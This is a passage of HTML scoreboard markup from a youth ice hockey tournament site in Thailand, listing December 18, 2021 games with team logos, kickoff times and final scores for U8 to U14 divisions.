																			<span class="sp-scoreboard-time">09:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U10</span> <span class="sp-scoreboard-result">7</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Giants" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Giants-Ice-Hockey2.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Giants U10</span> <span class="sp-scoreboard-result">3</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/ihat-vs-u10-bangkok-zues-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">10:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">IHAT U10</span> <span class="sp-scoreboard-result">0</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U10</span> <span class="sp-scoreboard-result">18</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/nakaraj-vs-young-duck-division-u8/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">11:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Nakaraj U8</span> <span class="sp-scoreboard-result">0</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="30" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-30x32.png 30w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-285x300.png 285w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-480x506.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck-122x128.png 122w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Young_Duck.png 600w" sizes="auto, (max-width: 30px) 100vw, 30px" /></span> <span class="sp-scoreboard-team-name">Young Ducks U8</span> <span class="sp-scoreboard-result">23</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-bangkok-zues-division-u8/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">12:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U8</span> <span class="sp-scoreboard-result">5</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U8</span> <span class="sp-scoreboard-result">3</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/grizzly-bears-vs-bangkok-zues-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">13:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Grizzly Bears" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Grizzly Bears U10</span> <span class="sp-scoreboard-result">11</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U10</span> <span class="sp-scoreboard-result">4</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-warriors-vs-ihat-division-u10/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">14:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U10</span> <span class="sp-scoreboard-result">25</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">IHAT U10</span> <span class="sp-scoreboard-result">0</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/bangkok-zues-a-vs-nakaraj-a-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">15:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Zeus" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-ZEUS.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Zeus U12</span> <span class="sp-scoreboard-result">20</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/NAKARAJ-JUNIOR.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Nakaraj U12</span> <span class="sp-scoreboard-result">2</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/ihat-b-vs-bangkok-worriors-blue-b-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">16:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/IHAT-LOGO.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">IHAT U12</span> <span class="sp-scoreboard-result">0</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors Blue U12</span> <span class="sp-scoreboard-result">25</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/canstar-ranger-a-vs-bangkok-warriors-white-a-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">17:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers U12</span> <span class="sp-scoreboard-result">1</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors White U12</span> <span class="sp-scoreboard-result">2</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/alpha-vs-ice-breakers-a-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">18:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Alpha U14</span> <span class="sp-scoreboard-result">1</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Icebreakers A U14</span> <span class="sp-scoreboard-result">3</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/1-seedb-vs-2-seedb-division-u12/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 18, 2021</span>
									
																			<span class="sp-scoreboard-time">19:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
